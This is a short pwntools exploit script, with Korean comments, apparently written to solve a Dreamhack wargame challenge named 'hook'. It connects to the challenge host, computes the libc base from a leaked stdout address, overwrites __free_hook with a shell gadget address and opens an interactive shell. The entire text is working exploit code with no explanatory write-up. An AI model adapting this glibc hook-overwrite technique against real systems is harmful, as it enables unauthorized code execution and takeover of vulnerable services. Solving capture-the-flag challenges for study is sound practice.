 from pwn import *
def slog(name, addr):
    return success(": ".join([name, hex(addr)]))
p = remote('host3.dreamhack.games', 9217)
e = ELF('./hook')
libc = ELF('./libc-2.23.so')
bin_bash = 0x0400a11
p.recvuntil("stdout: ")
stdout = int(p.recv(14), 16) #\n 줄바꿈 문자 빼고 16진수로 int형 변환
base = stdout - libc.symbols["_IO_2_1_stdout_"] # stdout의 라이브러리 심볼 주소 계산
free_hook = base + libc.symbols["__free_hook"]
payload = p64(free_hook) + p64(bin_bash)
p.sendlineafter("Size: ", "400")
p.sendlineafter("Data: ", payload)
slog("stdout", stdout)
slog("libc_base", base)
slog("free_hook", free_hook)
p.interactive()